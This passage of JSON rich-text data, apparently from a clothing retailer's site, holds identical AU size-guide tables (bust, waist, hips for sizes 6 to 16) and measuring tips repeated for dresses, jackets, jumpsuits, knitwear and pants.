BUST","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR WAIST","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"YOUR HIPS","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-header-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"6","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"82cm / 32\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"63cm / 24\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"92cm / 36\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"8","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"87cm / 34\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"68cm / 26\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"97cm / 38\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"10","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"92cm / 36\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"73cm / 28\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"102cm / 40\" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"12","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"97cm / 38\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"78cm / 30\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"107cm / 42\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"14","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"102cm / 40\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"83cm / 32\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"112cm / 44\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"16","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"107cm / 42\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"88cm / 34\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"117cm / 46\"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"table-cell"}],"nodeType":"table-row"}],"nodeType":"table"},{"data":{},"content":[{"data":{},"marks":[],"value":"How to measure","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR BUST. ","nodeType":"text"},{"data":{},"marks":[],"value":"Measure around the fullest part of your chest with arms relaxed.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR WAIST.","nodeType":"text"},{"data":{},"marks":[],"value":" Measure around the smallest part on your natural body waistline.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"YOUR HIPS.","nodeType":"text"},{"data":{},"marks":[],"value":" Measure around the fullest part of your hips and seat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"productType":"Dresses"},{"value":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please use the below guide to help you decide which size is right for you.","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"AU SIZE","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"82cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"63cm / 24\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"8","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"87cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"68cm / 26\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"73cm / 28\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\" ","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"12","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"78cm / 30\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"14","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"83cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"112cm / 44\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"16","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"88cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"117cm / 46\"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to measure","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Measure around the fullest part of your chest with arms relaxed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the smallest part on your natural body waistline.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the fullest part of your hips and seat.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"productType":"Jackets"},{"value":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please use the below guide to help you decide which size is right for you.","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"AU SIZE","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"82cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"63cm / 24\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"8","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"87cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"68cm / 26\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"73cm / 28\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\" ","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"12","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"78cm / 30\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"14","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"83cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"112cm / 44\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"16","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"88cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"117cm / 46\"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to measure","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Measure around the fullest part of your chest with arms relaxed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the smallest part on your natural body waistline.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the fullest part of your hips and seat.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"productType":"Jumpsuits"},{"value":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please use the below guide to help you decide which size is right for you.","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"AU SIZE","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"82cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"63cm / 24\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"8","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"87cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"68cm / 26\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"73cm / 28\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\" ","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"12","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"78cm / 30\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"14","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"83cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"112cm / 44\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"16","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"88cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"117cm / 46\"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to measure","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Measure around the fullest part of your chest with arms relaxed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the smallest part on your natural body waistline.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the fullest part of your hips and seat.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"productType":"Knitwear"},{"value":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please use the below guide to help you decide which size is right for you.","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"AU SIZE","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"82cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"63cm / 24\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"8","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"87cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"68cm / 26\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"73cm / 28\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\" ","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"12","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"78cm / 30\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"14","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"83cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"112cm / 44\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"16","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"88cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"117cm / 46\"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to measure","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Measure around the fullest part of your chest with arms relaxed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the smallest part on your natural body waistline.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the fullest part of your hips and seat.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"productType":"Pants"},{"value":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please use the below guide to help you decide which size is right for you.","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"AU 